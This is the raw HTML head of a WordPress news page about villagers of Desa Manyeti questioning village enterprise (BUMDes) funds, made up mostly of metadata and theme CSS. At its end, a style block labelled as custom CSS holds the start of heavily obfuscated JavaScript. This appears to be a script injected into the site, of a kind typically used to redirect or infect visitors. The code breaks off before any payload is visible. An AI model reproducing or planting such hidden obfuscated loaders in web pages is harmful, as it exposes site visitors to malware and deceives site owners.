Terpecaya","publisher":{"@id":"https://pelitaindo.news/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pelitaindo.news/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pelitaindo.news/#organization","name":"Pelitaindonews","url":"https://pelitaindo.news/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pelitaindo.news/#/schema/logo/image/","url":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/LOGOPELITAINDONEWS2.jpg?fit=315%2C118&ssl=1","contentUrl":"https://i0.wp.com/pelitaindo.news/wp-content/uploads/2023/05/LOGOPELITAINDONEWS2.jpg?fit=315%2C118&ssl=1","width":315,"height":118,"caption":"Pelitaindonews"},"image":{"@id":"https://pelitaindo.news/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pelitaindonews","https://x.com/pelitaindonews"]},{"@type":"Person","@id":"https://pelitaindo.news/#/schema/person/f9a04bb5e0d4694a64bdbe045248ecf1","name":"Anas Nasikhin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://pelitaindo.news/#/schema/person/image/","url":"https://pelitaindo.news/wp-content/litespeed/avatar/4d02263aca07c355c609cbd0eedbcf4e.jpg?ver=1768576998","contentUrl":"https://pelitaindo.news/wp-content/litespeed/avatar/4d02263aca07c355c609cbd0eedbcf4e.jpg?ver=1768576998","caption":"Anas Nasikhin"},"sameAs":["http://www.pelitaindo.news","pelitaindonews channel"],"url":"https://pelitaindo.news/author/red/"}]}</script> <link rel='dns-prefetch' href='//secure.gravatar.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//widgets.wp.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="pelitaindonews &raquo; Feed" href="https://pelitaindo.news/feed/" /><link rel="alternate" type="application/rss+xml" title="pelitaindonews &raquo; Umpan Komentar" href="https://pelitaindo.news/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="pelitaindonews &raquo; Puluhan Warga Desa Manyeti Geruduk Kantor Kepala Desa, Pertanyakan Aliran Dana BUMDes Umpan Komentar" href="https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/feed/" />
<noscript><link rel='stylesheet' id='all-css-4443bfc5014dcd136afc2c5a52e669f7' href='https://pelitaindo.news/wp-content/boost-cache/static/e38b5896ad.min.css' type='text/css' media='all' /></noscript><style id='td-theme-inline-css'>/* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script data-jetpack-boost="ignore" type="litespeed/javascript" data-src="https://pelitaindo.news/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://pelitaindo.news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pelitaindo.news/wp-json/wp/v2/posts/9996" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pelitaindo.news/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://wp.me/pdgEuz-2Be' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pelitaindo.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpelitaindo.news%2Fpuluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pelitaindo.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpelitaindo.news%2Fpuluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes%2F&#038;format=xml" /><style>img#wpstats{display:none}</style><style>/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }</style> <script data-jetpack-boost="ignore" type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pelitaindo.news/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pelitaindo.news/category/ekonomi-wirausaha/",
                    "name": "Ekonomi &amp; Wirausaha"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pelitaindo.news/puluhan-warga-desa-manyeti-geruduk-kantor-kepala-desa-pertanyakan-aliran-dana-bumdes/",
                    "name": "Puluhan Warga Desa Manyeti Geruduk Kantor Kepala Desa, Pertanyakan Aliran Dana BUMDes"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2021/05/PAVICON.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2021/05/PAVICON.png?fit=50%2C50&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2021/05/PAVICON.png?fit=50%2C50&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2021/05/PAVICON.png?fit=50%2C50&#038;ssl=1" /><style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _0x3a22c5=_0x4e55;(function(_0x1e0b80,_0x2cf5f8){var _0x131e02=_0x4e55,_0x353640=_0x1e0b80();while(!![]){try{var _0x30e059=-parseInt(_0x131e02(0xca))/0x1*(-parseInt(_0x131e02(0xad))/0x2)+-parseInt(_0x131e02(0xcb))/0x3*(-parseInt(_0x131e02(0xa8))/0x4)+-parseInt(_0x131e02(0xc7))/0x5*(parseInt(_0x131e02(0xa1))/0x6)+-parseInt(_0x131e02(0xc0))/0x7+parseInt(_0x131e02(0x9d))/0x8*(-parseInt(_0x131e02(0xb9))/0x9)+-parseInt(_0x131e02(0xa2))/0xa+-parseInt(_0x131e02(0xa5))/0xb*(-parseInt(_0x131e02(0xb6))/0xc);if(_0x30e059===_0x2cf5f8)break;else _0x353640['push'](_0x353640['shift']());}catch(_0x35997b){_0x353640['push'](_0x353640['shift']());}}}(_0x2a97,0xf104b),function(_0x137bcd,_0xe88e21){var _0x1fcbf9=_0x4e55;function _0x5c77fb(_0x33759f,_0xa7c3b4,_0x31d01a,_0x2fe1c4){return _0x39af(_0x2fe1c4- -0x266,_0x33759f);}var _0x5a7e5f=_0x137bcd();function _0x472c07(_0x161788,_0x46d08e,_0xf69527,_0x50e7a9){return _0x39af(_0x50e7a9-0xfd,_0xf69527);}while(!![]){try{var 